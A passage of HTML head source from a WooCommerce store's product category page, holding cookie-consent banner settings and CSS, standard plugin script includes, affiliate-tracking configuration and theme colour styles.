g":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/store.breyer.co\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/store.breyer.co\/wp-admin\/admin-ajax.php","cookie_duration":30,"affiliate_credit":"last","affiliate_keyword":"breyer","predefined_date_ranges":{"past_7_days":"Past 7 days","past_30_days":"Past 30 days","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Last week","last_month":"Last month","last_year":"Last year"},"settings":{"active_currency":"USD","currency_symbol_position":"before","currency_thousands_separator":",","currency_decimal_separator":"."}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=10.4.3" id="wc-prettyPhoto-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://store.breyer.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.breyer.co/wp-json/wp/v2/product_cat/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.breyer.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="shortcut icon" href="https://store.breyer.co/wp-content/uploads/2021/04/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2e8ef; }
</style>
				<!-- WooCommerce Category Color -->
			<style type="text/css">

			/* Border Color */
			.widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart:hover::after, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart::after, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover, .widget-collection .estore-cat-color_27  .cart-wishlist-btn a i, .estore-cat-color_27 .hot-product-content-wrapper .hot-img {border-color: #d44753}
			/* Background Color */
			  .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart:hover::after, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-collection.estore-cat-color_27 .page-title::after,.estore-cat-color_27 .hot-content-wrapper .single_add_to_wishlist, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a i:hover, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.yith-wcwl-wishlistaddedbrowse i,.estore-cat-color_27 .hot-product-title, .widget-collection .estore-cat-color_27  .page-title::after{background: #d44753}
			/* Color */
			.estore-cat-color_27 .hot-content-wrapper .hot-title a:hover, .estore-cat-color_27 .hot-product-content-wrapper .hot-img .cart-price-wrapper .added_to_cart:hover, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart::after, .woocommerce-page .estore-cat-color_27  ul.products li.product .price ins, .estore-cat-color_27 .product-list-wrap .product-list-block .product-list-content .price ins, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-title a:hover, .woocommerce-page .estore-cat-color_27 ul.products li.product .star-rating, .estore-cat-color_27 .view-all a:hover, .estore-cat-color_27  .hot-product-content-wrapper .hot-img .cart-price-wrapper .add_to_cart_button:hover, .widget-collection .estore-cat-color_27  .cart-wishlist-btn a i, .estore-cat-color_27 .product-list-wrap .product-list-block .product-list-content .product-list-title a:hover, .estore-cat-color_27 .hot-content-wrapper .star-rating, .estore-cat-color_27 .sorting-form-wrapper a, .estore-cat-color_27 .section-title-wrapper .section-title-block .page-title a:hover{color:#d44753}

			/*hover */
			.estore-cat-color_27 .hot-content-wrapper .single_add_to_wishlist:hover,
			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
			.woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{
				background: #c0333f
			}
			</style>
			<link rel="icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-367 #colophon,.page-id-367 #masthead,.page-id-367 .entry-sub-title{display:none}#colophon .widget_text{margin-top:0}.page-id-367 .page-header{margin-bottom:0}		</style>
				<style type="text/css">
			.alg-wc-price-offerings-modal-content {
				width: 100%;
			}
			.alg-wc-price-offerings-modal-header {
				background-color: #3d9cd2;
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-header h1,
			.alg-wc-price-offerings-modal-header h2,
			.alg-wc-price-offerings-modal-header h3,
			.alg-wc-price-offerings-modal-header h4,
			.alg-wc-price-offerings-modal-header h5,
			.alg-wc-price-offerings-modal-header h6 {
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-footer {
				background-color: #3d9cd2;
				color: #ffffff;
			}
			.alg-wc-price-offerings-modal-footer h1,
			.alg-wc-price-offerings-modal-footer h2,
			.alg-wc-price-offerings-modal-footer h3,
			.alg-wc-price-offerings-modal-footer h4,
			.alg-wc-price-offerings-modal-footer h5,
